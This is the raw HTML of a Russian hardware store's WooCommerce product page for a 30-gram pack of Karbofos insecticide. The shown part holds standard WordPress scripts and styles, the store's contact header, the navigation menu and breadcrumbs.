

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/
body_size: 13671
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Карбофос ГРИН БЭЛТ 30гр. - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Карбофос ГРИН БЭЛТ 30гр. - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-12-02T20:25:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/","url":"http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/","name":"Карбофос ГРИН БЭЛТ 30гр. - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:59:50+00:00","dateModified":"2024-12-02T20:25:11+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/karbofos-grin-bjelt-30gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Карбофос ГРИН БЭЛТ 30гр."}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/39899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=39899' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fkarbofos-grin-bjelt-30gr%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fkarbofos-grin-bjelt-30gr%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-39899 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Карбофос ГРИН БЭЛТ 30гр.        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Химия." href="http://samodelkin74.ru/product-category/himija/" class="taxonomy product_cat">
    <span itemprop="name">Химия</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Бытовая химия." href="http://samodelkin74.ru/product-category/himija/bytovaja-himija/" class="taxonomy product_cat">
    <span itemprop="name">Бытовая химия</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Карбофос ГРИН БЭЛТ 30гр.</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

